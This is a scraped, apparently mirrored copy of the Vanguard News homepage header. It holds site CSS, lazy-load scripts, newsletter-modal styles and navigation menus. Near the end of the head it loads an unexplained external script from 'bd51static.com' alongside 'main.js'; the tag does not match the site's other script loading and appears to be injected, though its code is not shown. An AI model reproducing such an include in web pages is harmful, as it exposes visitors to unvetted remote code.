a{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;height:5rem;overflow:hidden;text-overflow:ellipsis}.entry-list-card.entry-card-medium .entry-header{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);flex:0 0 auto;margin:-2px;max-width:unset;overflow:hidden;width:calc(100% + 4px)}.entry-list-card.entry-card-medium .entry-thumbnail-wrapper{padding-bottom:73.6842105263%}.entry-list-card.entry-card-medium .entry-body{flex-basis:auto;max-width:unset;padding:.875rem .75rem .75rem;width:100%}.entry-list-card.entry-card-medium .entry-excerpt{display:block;line-height:1.25;margin-top:1rem}.entry-list-card.entry-card-medium .entry-footer{border-top:2px solid var(--color-border--light);color:var(--color-primary-lighter);display:block;margin:auto 0 0;padding:.25rem .75rem}}@media(min-width:64rem){.entry-list-card.entry-card-medium .entry-title{font-size:1.25em;line-height:1.375rem}.entry-list-card.entry-card-medium .entry-title a{height:5.5rem}}.section-fullwidth{--section-padding:2.5em 0;--section-padding-mobile:3em 0;padding:var(--section-padding)}@media(max-width:62rem){.section-fullwidth{padding:var(--section-padding-mobile)}}.section-fullwidth.__no-space-top{padding-top:0}.section-fullwidth.__no-space-bottom{padding-bottom:0}.section-heading.default{color:var(--color-entry-title)}.section-heading.__is-highlighted{color:var(--color-primary-lighter)}.section-heading.__with-arrow .heading-title .section-title-highlight{white-space:nowrap}.section-heading.__with-arrow .heading-title .section-title-highlight:after{background:50% no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath fill='red' fill-rule='evenodd' d='M1.384.188A.824.824 0 0 0 .863 0 .88.88 0 0 0 0 .899V11.1c0 .534.42.9.863.9.18 0 .361-.06.522-.19L7.67 6.7A.911.911 0 0 0 8 5.99a.914.914 0 0 0-.333-.71L1.384.188Z' clip-rule='evenodd'/%3E%3C/svg%3E");content:"";display:inline-block;height:.75em;margin-left:.25em;margin-top:.5rem;position:absolute;width:.5rem}.section-heading.__with-dot .heading-title .section-title-highlight:after{background-color:var(--color-primary-lighter);border-radius:50%;content:"";display:inline-block;height:.375rem;margin-left:.5625rem;position:absolute;vertical-align:top;width:.375rem}.section-heading.__with-border-top .heading-title{border-top:1px solid;padding-top:1rem}.section-heading .heading-title{line-height:1.25;text-transform:uppercase}@media screen and (min-width:48rem){.section-heading .heading-title br{display:none}}.site-searchform{max-width:18.75rem}.site-searchform form{width:100%}.site-searchform form>div{display:grid;grid-template-columns:minmax(0,1fr) 1.875rem;width:100%}.site-searchform input[type=text]{background:#e9e9e9;border:none;border-radius:6px 0 0 6px;box-sizing:border-box;color:var(--color-base-invert-light);display:block;font-family:var(--font-header-items);font-size:12px;font-weight:600;line-height:14px;outline:none;padding:var(--spacing-xsss) var(--spacing-xs);width:100%}.site-searchform input[type=text]::placeholder{color:var(--color-muted);font-weight:600;opacity:1}.site-searchform input[type=text]:-ms-input-placeholder{color:var(--color-muted);font-weight:600}.site-searchform input[type=text]::-ms-input-placeholder{color:var(--color-muted);font-weight:600}.site-searchform input[type=submit]{background:50% no-repeat red;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Crect width='7.534' height='1.883' fill='%23F9F7F3' rx='.942' transform='rotate(45 -5.585 16.7)'/%3E%3Cpath stroke='%23F9F7F3' stroke-width='2' d='M11.17 6.335a4.835 4.835 0 1 1-9.67 0 4.835 4.835 0 0 1 9.67 0Z'/%3E%3C/svg%3E");border:none;border-radius:0 6px 6px 0;display:block;outline:none;text-indent:-99999px}.ads-placeholder{align-items:center;background:#d9d9d9;display:flex;justify-content:center;margin:0 auto}.ads-placeholder.a-728x90{height:90px;margin:0 auto;max-width:728px}.ads-placeholder.a-300x250{height:250px;max-width:300px}html[amp] .ad-container-inner .ad-rectangle,html[amp] .ad-container-inner .ad-responsive{display:none!important}html[amp] .ad-container.hide-on-amp{display:none}.remove-pseudo:before{content:""!important}.ad-container{background:var(--color-border--light);margin:2rem 0;padding:1rem 0 2rem;position:relative}.ad-container.__no-spacing{margin-bottom:0;margin-top:0}.ad-container.__no-spacing-bottom{margin-bottom:0}.ad-container.__no-spacing-top{margin-top:0}.ad-container.__spacing-bottom-grid{margin-bottom:calc(2rem - var(--grid-gap, 2rem))}.ad-container-inner{align-items:center;display:flex;justify-content:center;margin:auto;max-width:100%;min-height:250px;overflow:hidden;position:relative;width:fit-content}.ad-container-inner ins{background:transparent}.ad-container-inner .ad-rectangle{height:250px;width:300px}.ad-container-inner .ad-responsive{width:100px}.ad-container-inner:has(.primisslate){width:100%}.ad-container.ad__leaderboard .ad-container-inner{min-height:90px}.ad-container.ad__leaderboard.ad__limit{overflow:hidden}.ad-container.ad__leaderboard.ad__limit .ad-container-inner{max-height:90px}.ad-container:before{content:"advertisement";display:block;font-size:.75rem;margin-bottom:.25rem;text-align:center;text-transform:uppercase}.ad-container.sidebar-sticky{overflow:hidden;position:sticky;top:var(--social-list-top-position)}.entry-content-inner-wrapper .ad-container{background:var(--color-border--light);left:calc(0px - var(--entry-content-inner-spacing));margin:2rem 0;padding:1rem 0 2rem;position:relative;width:calc(100% + var(--entry-content-inner-spacing)*2)}.primis-dock-slot--wrapper,div[id^=primis_playerSekindoSPlayer][style*=fixed]{bottom:110px!important;position:fixed;right:0}@media screen and (max-width:48rem){.archive .ad-container,.page-template .ad-container,.search .ad-container{left:-1.625rem;width:calc(100% + 3.25rem)}}.archive .section-under-header-ads .ad-container,.page-template .section-under-header-ads .ad-container,.search .section-under-header-ads .ad-container{margin-bottom:0}.archive .ad-container-inner:has(.primisslate),.page-template .ad-container-inner:has(.primisslate),.search .ad-container-inner:has(.primisslate){max-width:var(--row-max-width);width:100%}@media screen and (min-width:48rem){.archive .ad-container-inner:has(.primisslate),.page-template .ad-container-inner:has(.primisslate),.search .ad-container-inner:has(.primisslate){max-width:600px}}@media screen and (max-width:48rem){.archive .site-content,.page-template .site-content,.search .site-content{overflow:hidden}}.desktop-only{display:block}@media(min-width:769px)and (max-width:1024px){.hide-on-tablet{display:none}.tablet-only{display:block}}@media(min-width:1025px){.hide-on-desktop{display:none}}@media screen and (max-width:768px){.desktop-only{display:none}.mobile-only{display:block}.tablet-only{display:none}}@media only screen and (min-width:782px){.h-dh .desktop-only{display:inherit}}@media only screen and (min-width:960px){.h-sh .desktop-only{display:inherit}}#onesignal-bell-container{bottom:160px!important;left:0;right:auto!important}#onesignal-bell-launcher{left:15px;right:auto!important}.mailmunch-scrollbox[style*="bottom: 0px"]{bottom:120px!important}@media screen and (min-width:62rem){.mailmunch-scrollbox{right:410px!important}}.wp-block-quote{border-left:2px solid var(--color-separator-base);padding-inline-start:var(--spacing-m)}.page-template-page-fullwidth .section-content-wrapper>.row{max-width:100%}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3488f267-72e5-4e2d-93f5-aaa442a65390) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/script1436.js?ver=d68ad349e62d44d926bb" id="acf-elections-stats-script-js"></script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/jquery.minf43b.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/jquery-migrate.min5589.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/bundle.1696414477303.min0899.js?ver=6.8.1" id="theme_js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='index.html' />
<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		 
		<meta property="fb:pages" content="135140476511057" />
		<script async src="txt/fed21.txt?cx=partner-pub-7532470883667401:rzizbetxxiz" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
	
	<link rel="amphtml" href="index-2.html"><link rel="icon" href="png/vanguard-icon-70x70.png" sizes="32x32" />
<link rel="icon" href="png/vanguard-icon-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/vanguard-icon-200x200.png" />
<meta name="msapplication-TileImage" content="https://cdn.vanguardngr.com/wp-content/uploads/2021/06/vanguard-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.secondary-sidebar script,
.below-content-sidebar script {
    display: block;
    height: 0px;
    overflow: hidden;
    visibility: hidden;
}
a {
    color: red
}
ol, ul {
    list-style-type: disc;
    margin: 0;
    padding: 0;
}
@media (min-width: 64rem) {
    .entry-list-large .entry-title a {
        min-height: 3.75rem !important;
    }
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	  
  <style>
            .modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999; /* Ensure it appears on top of other content */
  }
  
  /* Style for the modal content */
  .modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
	/* border: 1px solid #FF0200; */
    transform: translate(-50%, -50%);
    background-color: #fff;
    
    border-radius: 5px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    z-index: 1000; /* Ensure it appears on top of the overlay */
    /* border-radius: 50px; */
	width: 40%;
  }
  .modal-content::before, .modal-content::after{
    content: '';
      /* position: absolute; */
      display: block;
      height: 12px;
      width: 100%;
      background: #ffff;
      background: repeating-linear-gradient(
    -45deg,
    white,
    white 10px,
    red 10px,
    red 20px,
    white 20px,
    white 30px,
    blue 30px,
    blue 40px
);

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      border-bottom: 0;
  }
  
  /* Style for the close button */
  .close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
    font-size: 24px;
  }
  .submit {
  background: #FF0200;
  border: none;
  outline: none;
  cursor: pointer;
  color: white;
  padding: 11px 35px;
  font-size: 1rem;
  font-weight: 700;
  border-radius: 50px;
  width:70%;
  align-items: center;
  display: block;
  margin: auto;
}

.input-main input::placeholder {
  color: #a2a2a2;
}

.input-main {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px 15px;
  background-color: #ebebeb;
  
  margin-right: 15px;
}

.input-main svg {
  width: 30px;
  height: auto;
  fill: #a2a2a2;
  margin-right: 10px;
}
  .input-main input {
  height: 26px;
  width: 100%;
  background: none;
  border: none;
  outline: none;
  color: #a2a2a2;
  font-size: 1rem;
  border-radius: 50px;
}


.form-box {
  /* display: flex; */
  align-items: center;
  /* justify-content: center; */
  margin: 0 20px;
  /* margin-top: 39px; */
  padding-bottom: 20px;
}

.description {
  font-size: 1.1rem;
  text-align: center !important;
  color: #636363;
  margin-top: 10px;
}

.title {
  /* text-transform: uppercase; */
  text-align: center !important;
  font-weight: 700;
  color: #000;
  font-size: 2rem;
}

.img-head {
  padding-top: 20px;
  width: 40%;
  height: auto;
  /* margin-top: 45px; */
}

/* .container {
  background-color: white;
  text-align: center;
  width: 769px;
  height: 486px; 
  border-radius: 50px;
  margin: 50px auto;
} */

@media only screen and (max-width: 500px) {
  body {
    margin: 0 15px;
  }
  .img-head {
    margin-top: 5px;
  }
  .form-box {
    display: grid;
  }
  .input-main {
    margin-right: 0;
  }
  .submit {
    /* margin-top: 16px; */
    width: 100% !important;
  }
  .description {
    font-size: 1rem;
    /* margin: 0 35px; */
  }
  .title {
    font-size: 1.5rem;
  }
  .form-box {
    margin-top: 25px;
  }
  
  #mc_embed_signup {
    border-radius: 15px;
    width: 100% !important;
	margin: 0 !important;
  }
  .mc-field-group{
    width: 100% !important;
  }
}

#mc_embed_signup {
	background-color: white;
  text-align: center !important;
  /* width: 769px; */
  /* height: 486px; */
  border-radius: 50px;
  /* margin: 50px auto !important; */
}

/* Media query for smaller screens */
@media screen and (max-width: 768px) {
  .modal-content {
	width: 80%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}

/* Media query for even smaller screens */
@media screen and (max-width: 480px) {
  .modal-content {
    width: 90%; /* Adjust for very small screens */
  }
}


.letter-image {
  position: relative;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  transform: translate(-50%, -10%);
  cursor: pointer;
}

.animated-mail {
  position: absolute;
  height: 150px;
  width: 200px;
  transition: .4s;
  animation: bounce 2s ease infinite;
}
.policy .description{
  margin-top: 50px ;
  /* margin-bottom: 20px !important; */
}

@keyframes bounce {
  0% {
    transform: translateY(0); /* Start position */
  }
  50% {
    transform: translateY(50px); /* Midway position */
  }
  100% {
    transform: translateY(0); /* End position, back to the starting point */
  }
}

.animated-mail .body {
  position: absolute;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 100px 200px;
  border-color: transparent transparent #FF0200 transparent;
  z-index: 2;
}

.animated-mail .top-fold {
  position: absolute;
  top: 50px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 50px 100px 0 100px;
  transform-origin: 50% 0%;
  transition: transform .4s .4s, z-index .2s .4s;
  border-color: #960d0d transparent transparent transparent;
  z-index: 2;
}

.animated-mail .back-fold {
  position: absolute;
  bottom: 0;
  width: 200px;
  height: 100px;
  background: #FF0200;
  z-index: 0;
}

.animated-mail .left-fold {
  position: absolute;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 50px 0 50px 100px;
  border-color: transparent transparent transparent #e50606;
  z-index: 2;
}

.animated-mail .letter {
  left: 20px;
  bottom: 0px;
  position: absolute;
  width: 160px;
  height: 60px;
  background: white;
  z-index: 1;
  overflow: hidden;
  transition: .4s .2s;
}

.animated-mail .letter .letter-border {
  height: 10px;
  width: 100%;
  background: repeating-linear-gradient(
    -45deg,
    #FF0200,
    #FF0200 8px,
    transparent 8px,
    transparent 18px
  );
}

.animated-mail .letter .letter-title {
  margin-top: 10px;
  margin-left: 5px;
  height: 10px;
  width: 40%;
  background: #FF0200;
}

.animated-mail .letter .letter-context {
  margin-top: 10px;
  margin-left: 5px;
  height: 10px;
  width: 20%;
  background: #FF0200;
}

.animated-mail .letter .letter-stamp {
  margin-top: 30px;
  margin-left: 120px;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  background: #FF0200;
  opacity: 0.3;
}

.shadow {
  position: absolute;
  top: 200px;
  left: 50%;
  width: 400px;
  height: 30px;
  transition: .4s;
  transform: translateX(-50%);
  border-radius: 100%;
  background: radial-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.0), rgba(0,0,0,0.0));
}

.letter-image:hover .animated-mail {
  transform: translateY(50px);
}

.letter-image:hover .animated-mail .top-fold {
  transition: transform .4s, z-index .2s;
  transform: rotateX(180deg);
  z-index: 0;
}

.letter-image:hover .animated-mail .letter {
  height: 180px;
}

.letter-image:hover .shadow {
  width: 250px;
}

.mc-field-group input::placeholder{
  padding-left: 5px !important;
}


		</style>
<!-- GDPR AMP  BEGIN -->
<meta name="amp-consent-blocking" content><script async custom-element="amp-consent" src="js/amp-consent-0.1.js" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script><script async custom-element="amp-iframe" src="js/amp-iframe-0.1.js" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script><script async custom-element="amp-ad" src="js/amp-ad-0.1.js" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
<!-- GDPR AMP End -->

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.post-type-archive-newsletter .site-title a,.single-newsletter .site-title a{--wpr-bg-39935bfa-cffc-4a60-a88f-b6e31e1d32ed: url('svg/site-logo.svg');}.macbook-mockup--screen{--wpr-bg-d9f55085-4819-40d6-b10b-6d1c9cb0c142: url('png/macbook-air.png');}.iphone-mockup--screen{--wpr-bg-9bc722fe-348f-4581-8586-7142e748ef47: url('png/iphone.png');}.site-title a{--wpr-bg-e6f0bcc3-fa05-4d38-b476-d1b16f75abaf: url('svg/site-logo.svg');}.rll-youtube-player .play{--wpr-bg-3488f267-72e5-4e2d-93f5-aaa442a65390: url('png/youtube.png');}</style>
</noscript>
<script type="e40a43f3d2b69ffff9ff70d3-application/javascript">const rocket_pairs = [{"selector":".post-type-archive-newsletter .site-title a,.single-newsletter .site-title a","style":".post-type-archive-newsletter .site-title a,.single-newsletter .site-title a{--wpr-bg-39935bfa-cffc-4a60-a88f-b6e31e1d32ed: url('https:\/\/www.vanguardngr.com\/wp-content\/themes\/vanguard\/assets\/dist\/images\/site-logo.svg');}","hash":"39935bfa-cffc-4a60-a88f-b6e31e1d32ed","url":"https:\/\/www.vanguardngr.com\/wp-content\/themes\/vanguard\/assets\/dist\/images\/site-logo.svg"},{"selector":".macbook-mockup--screen","style":".macbook-mockup--screen{--wpr-bg-d9f55085-4819-40d6-b10b-6d1c9cb0c142: url('https:\/\/www.vanguardngr.com\/wp-content\/plugins\/dx-vanguard-newsletters\/assets\/dist\/public\/images\/macbook-air.png');}","hash":"d9f55085-4819-40d6-b10b-6d1c9cb0c142","url":"https:\/\/www.vanguardngr.com\/wp-content\/plugins\/dx-vanguard-newsletters\/assets\/dist\/public\/images\/macbook-air.png"},{"selector":".iphone-mockup--screen","style":".iphone-mockup--screen{--wpr-bg-9bc722fe-348f-4581-8586-7142e748ef47: url('https:\/\/www.vanguardngr.com\/wp-content\/plugins\/dx-vanguard-newsletters\/assets\/dist\/public\/images\/iphone.png');}","hash":"9bc722fe-348f-4581-8586-7142e748ef47","url":"https:\/\/www.vanguardngr.com\/wp-content\/plugins\/dx-vanguard-newsletters\/assets\/dist\/public\/images\/iphone.png"},{"selector":".site-title a","style":".site-title a{--wpr-bg-e6f0bcc3-fa05-4d38-b476-d1b16f75abaf: url('https:\/\/www.vanguardngr.com\/wp-content\/themes\/vanguard\/assets\/dist\/images\/site-logo.svg');}","hash":"e6f0bcc3-fa05-4d38-b476-d1b16f75abaf","url":"https:\/\/www.vanguardngr.com\/wp-content\/themes\/vanguard\/assets\/dist\/images\/site-logo.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3488f267-72e5-4e2d-93f5-aaa442a65390: url('https:\/\/www.vanguardngr.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3488f267-72e5-4e2d-93f5-aaa442a65390","url":"https:\/\/www.vanguardngr.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><script src="main.js"></script><script type="text/javascript" src="//bd51static.com/13lm.js"></script></head>

<body class="home wp-singular page-template page-template-templates page-template-page-fullwidth page-template-templatespage-fullwidth-php page page-id-1592159 wp-theme-vanguard">
<div  id="page" class="site">
	<div  class="site-header-placeholder js-sticky-placeholder"></div>

	<header  id="masthead" class="site-header js-sticky-header">
		<div  class="site-header-inner row">
			<div class="site-date">
				Wednesday, 19th November 2025			</div><!-- .site-date -->
			
			<div class="site-branding">
									<h1 class="site-title"><a href="index.html" rel="home">Vanguard News</a></h1>
							</div><!-- .site-branding -->

							<div class="menu-sticky-not-on-top">
					<div class="menu-primary-container">
						<ul id="primary" class="menu menu-primary"><li id="menu-item-601262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601262"><a href="indexd41d.html?">Home</a></li>
<li id="menu-item-601263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601263"><a href="index-3.html">News</a>
<ul class="sub-menu">
	<li id="menu-item-2099699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099699"><a href="index-4.html">Top Stories</a></li>
</ul>
</li>
<li id="menu-item-1592120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592120"><a href="https://digitalpaper.vanguardngr.com/">E-editions</a></li>
<li id="menu-item-2632464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632464"><a href="index-5.html">Politics</a></li>
<li id="menu-item-2632466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632466"><a href="index-6.html">Metro</a></li>
<li id="menu-item-2632465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632465"><a href="index-7.html">Business</a></li>
<li id="menu-item-2632463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632463"><a href="index-8.html">Sports</a></li>
<li id="menu-item-2632467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632467"><a href="index-9.html">Editorial</a></li>
<li id="menu-item-2632468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632468"><a href="index-10.html">Columns</a></li>
<li id="menu-item-2632469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632469"><a href="https://allure.vanguardngr.com/">ALLURE</a></li>
</ul>					</div>
				</div>
			
			<div class="site-header-search-wrapper">
				<div class="site-searchform site-header-search">
					<form role="search" method="get" id="searchform" class="searchform" action="https://www.vanguardngr.com/" ><div class="searchform-contents"><label class="screen-reader-text" for="s">Search for:</label><input type="text" placeholder="Search" value="" name="s" id="s" /><input type="submit" id="searchsubmit" value="" /></div></form>				</div>
				
									<div id="menu-toggle-mobile" class="menu-toggle js-menu-toggle" data-menu-selector=".menu-top-container">
						<div class="menu-toggle-icons">
							<svg class="icon-open" width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect width="18" height="2" rx="1" fill="currentColor"/>
								<rect y="5" width="18" height="2" rx="1" fill="currentColor"/>
								<rect y="10" width="18" height="2" rx="1" fill="currentColor"/>
							</svg>
							<svg class="icon-close" width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M1.28892 1.93814L6.9382 7.58643L1.28991 13.2347C1.12339 13.4012 1.04062 13.619 1.04062 13.8364C1.04062 14.3209 1.43667 14.6864 1.89062 14.6864C2.10778 14.6864 2.32664 14.6038 2.49234 14.4381L8.14062 8.78985L13.7889 14.4381C13.9546 14.6038 14.1735 14.6864 14.3906 14.6864C14.8446 14.6864 15.2406 14.3209 15.2406 13.8364C15.2406 13.619 15.1579 13.4012 14.9913 13.2347L9.34305 7.58643L14.9923 1.93814L14.9926 1.93789C15.158 1.77139 15.2406 1.55372 15.2406 1.33543C15.2406 0.853208 14.8478 0.486426 14.3906 0.486426C14.1735 0.486426 13.9546 0.569019 13.7889 0.734715L13.7889 0.734721L8.14062 6.38399L2.49234 0.734721L2.49234 0.734715C2.32664 0.569019 2.10778 0.486426 1.89062 0.486426C1.43341 0.486426 1.04062 0.853208 1.04062 1.33543C1.04062 1.55372 1.1233 1.77139 1.28867 1.93789L1.28892 1.93814Z" fill="#242423" stroke="#242423" stroke-width="0.2"/>
							</svg>
						</div>
					</div><!-- .site-top-menu-togle -->
							</div><!-- .site-top-menu-togle -->
		</div><!-- .site-header-inner -->

		<div  class="site-header-footer">
			<div class="site-header-footer-inner row">

									<div class="menu-primary-container visible-medium">
						<ul id="primary" class="menu menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601262"><a href="indexd41d.html?">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601263"><a href="index-3.html">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099699"><a href="index-4.html">Top Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592120"><a href="https://digitalpaper.vanguardngr.com/">E-editions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632464"><a href="index-5.html">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632466"><a href="index-6.html">Metro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632465"><a href="index-7.html">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632463"><a href="index-8.html">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632467"><a href="index-9.html">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632468"><a href="index-10.html">Columns</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632469"><a href="https://allure.vanguardngr.com/">ALLURE</a></li>
</ul>					</div>
													<div class="menu-primary-container hidden-medium">
						<ul id="primary" class="menu menu-primary-mobile"><li id="menu-item-1592848" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1592848"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-1592094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592094"><a href="index-11.html">News</a></li>
<li id="menu-item-2094947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094947"><a href="https://digitalpaper.vanguardngr.com/">E-Editions</a></li>
<li id="menu-item-710142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710142"><a href="index-5.html">Politics</a></li>
<li id="menu-item-1749821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749821"><a href="index-6.html">Metro</a></li>
<li id="menu-item-2094943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094943"><a href="index-7.html">Business</a></li>
<li id="menu-item-604732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604732"><a href="index-8.html">Sports</a></li>
<li id="menu-item-2094944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094944"><a href="index-9.html">Editorial</a></li>
<li id="menu-item-2094945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094945"><a href="index-10.html">Columns</a></li>
<li id="menu-item-2094946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094946"><a href="index-12.html">Allure</a></li>
</ul>					</div>
				
									<div class="menu-toggle js-menu-toggle visible-largest" data-menu-selector=".menu-top-container">
						<div class="menu-toggle-icons">
							<svg class="icon-open" width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect width="18" height="2" rx="1" fill="currentColor"/>
								<rect y="5" width="18" height="2" rx="1" fill="currentColor"/>
								<rect y="10" width="18" height="2" rx="1" fill="currentColor"/>
							</svg>
							<svg class="icon-close" width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M1.28892 1.93814L6.9382 7.58643L1.28991 13.2347C1.12339 13.4012 1.04062 13.619 1.04062 13.8364C1.04062 14.3209 1.43667 14.6864 1.89062 14.6864C2.10778 14.6864 2.32664 14.6038 2.49234 14.4381L8.14062 8.78985L13.7889 14.4381C13.9546 14.6038 14.1735 14.6864 14.3906 14.6864C14.8446 14.6864 15.2406 14.3209 15.2406 13.8364C15.2406 13.619 15.1579 13.4012 14.9913 13.2347L9.34305 7.58643L14.9923 1.93814L14.9926 1.93789C15.158 1.77139 15.2406 1.55372 15.2406 1.33543C15.2406 0.853208 14.8478 0.486426 14.3906 0.486426C14.1735 0.486426 13.9546 0.569019 13.7889 0.734715L13.7889 0.734721L8.14062 6.38399L2.49234 0.734721L2.49234 0.734715C2.32664 0.569019 2.10778 0.486426 1.89062 0.486426C1.43341 0.486426 1.04062 0.853208 1.04062 1.33543C1.04062 1.55372 1.1233 1.77139 1.28867 1.93789L1.28892 1.93814Z" fill="#242423" stroke="#242423" stroke-width="0.2"/>
							</svg>
						</div>
					</div><!-- .site-top-menu-togle -->
							</div>
		</div>
		<div  class="site-header-toggle-menu">
							<div id="site-header-toggle-menu" class="menu-top-container">
					<div class="menu-top-container-inner row">
												<ul id="primary3" class="menu menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601262"><a href="indexd41d.html?">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601263"><a href="index-3.html">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099699"><a href="index-4.html">Top Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592120"><a href="https://digitalpaper.vanguardngr.com/">E-editions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632464"><a href="index-5.html">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632466"><a href="index-6.html">Metro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632465"><a href="index-7.html">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632463"><a href="index-8.html">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632467"><a href="index-9.html">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632468"><a href="index-10.html">Columns</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632469"><a href="https://allure.vanguardngr.com/">ALLURE</a></li>
